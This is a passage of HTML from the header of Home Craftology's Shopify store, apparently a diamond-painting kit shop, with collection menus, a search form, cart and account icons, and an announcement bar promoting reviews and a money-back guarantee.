                                        <a href="/collections/black-and-white" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black and White
                                        </a>
                                      </li><li>
                                        <a href="/collections/colorful-abstract" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Abstract
                                        </a>
                                      </li><li>
                                        <a href="/collections/dreamcatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dreamcatcher
                                        </a>
                                      </li><li>
                                        <a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mandala
                                        </a>
                                      </li><li>
                                        <a href="/collections/stained-glass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stained Glass Art &amp; Crystals
                                        </a>
                                      </li><li>
                                        <a href="/collections/vintage-items" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vintage and Old World
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallpaper" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallpaper
                                        </a>
                                      </li><li>
                                        <a href="/collections/watercolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Watercolor Painting
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-22">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countryside</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-22" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/country-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Country Life
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboys-and-rodeos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboys and Rodeos
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-23">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-23" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/for-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/women-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Women
                                        </a>
                                      </li><li>
                                        <a href="/collections/precious-children" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Precious Children
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-24">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Famous Master Artists</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-24" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/claude-monet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Claude Monet
                                        </a>
                                      </li><li>
                                        <a href="/collections/edmund-leighton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Edmund Leighton
                                        </a>
                                      </li><li>
                                        <a href="/collections/georges-seurat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Georges Seurat
                                        </a>
                                      </li><li>
                                        <a href="/collections/henri-matisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Henri Matisse
                                        </a>
                                      </li><li>
                                        <a href="/collections/vincent-van-gogh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vincent Van Gogh
                                        </a>
                                      </li><li>
                                        <a href="/collections/wassily-kandinsky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wassily Kandinsky
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-25">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holidays and Celebrations</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-25" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/4th-of-july" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          4th of July
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthdays-anniversaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthdays &amp; Anniversaries
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li><li>
                                        <a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/hanukkah" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/thanksgiving" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thanksgiving
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s Day
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-26">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Medieval, Magical, and Mystical</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-26" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/castle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Castle
                                        </a>
                                      </li><li>
                                        <a href="/collections/medieval" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Medieval
                                        </a>
                                      </li><li>
                                        <a href="/collections/mystical-creatures" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mythical Creatures
                                        </a>
                                      </li><li>
                                        <a href="/collections/skulls-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Skulls
                                        </a>
                                      </li><li>
                                        <a href="/collections/wizards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wizards and Wands
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-27">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Music</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-27" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/musical-instruments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Singers and Instruments
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-28">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Nature and Scenic Landscapes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-28" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/autumn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Autumn
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/colourful-skies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Sky
                                        </a>
                                      </li><li>
                                        <a href="/collections/desert-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Desert
                                        </a>
                                      </li><li>
                                        <a href="/collections/exotic-tropical-flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Exotic Tropical Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/trees-and-gardens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leaves from the Garden
                                        </a>
                                      </li><li>
                                        <a href="/collections/mountains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mountains
                                        </a>
                                      </li><li>
                                        <a href="/collections/northern-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Northern Lights
                                        </a>
                                      </li><li>
                                        <a href="/collections/spring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spring
                                        </a>
                                      </li><li>
                                        <a href="/collections/bodies-of-water" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          World of Water
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-29">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Space and Planets</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-29" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/our-earth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Our Earth
                                        </a>
                                      </li><li>
                                        <a href="/collections/planets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Planets
                                        </a>
                                      </li><li>
                                        <a href="/collections/space" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Space
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-30">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sports</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-30" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/american-football" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          American Football
                                        </a>
                                      </li><li>
                                        <a href="/collections/ballet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ballet
                                        </a>
                                      </li><li>
                                        <a href="/collections/basketball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/hockey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hockey
                                        </a>
                                      </li><li>
                                        <a href="/collections/olympics" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Olympics
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/swimming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Swimming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-31">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Vehicles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-31" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/boats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boats
                                        </a>
                                      </li><li>
                                        <a href="/collections/cars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cars
                                        </a>
                                      </li><li>
                                        <a href="/collections/motorbike" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Motorbikes
                                        </a>
                                      </li><li>
                                        <a href="/collections/trucks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Trucks
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-32">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>World Religions</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-32" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="https://homecraftology.com/collections/all/Christianity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christianity
                                        </a>
                                      </li><li>
                                        <a href="/collections/judaism" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Judaism
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-33">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countries</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-33" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Australia
                                        </a>
                                      </li><li>
                                        <a href="/collections/usa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          USA
                                        </a>
                                      </li><li>
                                        <a href="/collections/england" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          UK
                                        </a>
                                      </li><li>
                                        <a href="/collections/africa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Africa
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-sound-of-music" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Austria
                                        </a>
                                      </li><li>
                                        <a href="/collections/brazil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brazil
                                        </a>
                                      </li><li>
                                        <a href="/collections/canada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canada
                                        </a>
                                      </li><li>
                                        <a href="/collections/france" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          France
                                        </a>
                                      </li><li>
                                        <a href="/collections/germany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Germany
                                        </a>
                                      </li><li>
                                        <a href="/collections/greece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greece
                                        </a>
                                      </li><li>
                                        <a href="/collections/india" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          India
                                        </a>
                                      </li><li>
                                        <a href="/collections/italy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Italy
                                        </a>
                                      </li><li>
                                        <a href="/collections/ireland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ireland
                                        </a>
                                      </li><li>
                                        <a href="/collections/japan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Japan
                                        </a>
                                      </li><li>
                                        <a href="/collections/korea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Korea
                                        </a>
                                      </li><li>
                                        <a href="/collections/mexico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mexico
                                        </a>
                                      </li><li>
                                        <a href="/collections/new-zealand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          New Zealand
                                        </a>
                                      </li><li>
                                        <a href="/collections/norway" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Norway
                                        </a>
                                      </li><li>
                                        <a href="/collections/scotland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scotland
                                        </a>
                                      </li><li>
                                        <a href="/collections/spain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spain
                                        </a>
                                      </li><li>
                                        <a href="/collections/sweden" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                          Sweden
                                        </a>
                                      </li><li>
                                        <a href="/collections/thailand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thailand
                                        </a>
                                      </li><li>
                                        <a href="/collections/flags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flags
                                        </a>
                                      </li><li>
                                        <a href="/collections/switzerland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Switzerland
                                        </a>
                                      </li><li>
                                        <a href="/collections/wales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wales
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-34">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Crafts</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-34" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/paint-by-numbers-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Paint By Numbers Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/cross-stitch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cross Stitching Kits
                                        </a>
                                      </li><li>
                                        <a href="https://homecraftology.com/collections/scratch-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scratch Painting Kits
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Latest</span>
                  </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Custom Kits</span>
                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>My Wishlist</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Home Craftology",
    
      "logo": "https:\/\/homecraftology.com\/cdn\/shop\/files\/handy-craft_logo-white.png?v=1614932357\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/homecraftology",
      "",
      "https:\/\/www.instagram.com\/homecraftologystore",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@homecraftology",
      ""
    ],
    "url": "https:\/\/homecraftology.com"
  }
</script>
<style> #shopify-section-sections--15726192164927__header .list-menu__item {font-size: 1.2em;} #shopify-section-sections--15726192164927__header .doubly-nice-select.right .list {left: 0; right: 0; width: 200px;} </style></div><div id="shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 0px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 3;--gap-desktop:0.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 1.8rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                
                                <span>5000+ VERIFIED ⭐⭐⭐⭐⭐ REVIEWS</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  favorite
</span>
                                
                                <span>LOVE YOUR KIT MONEY BACK GUARANTEE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
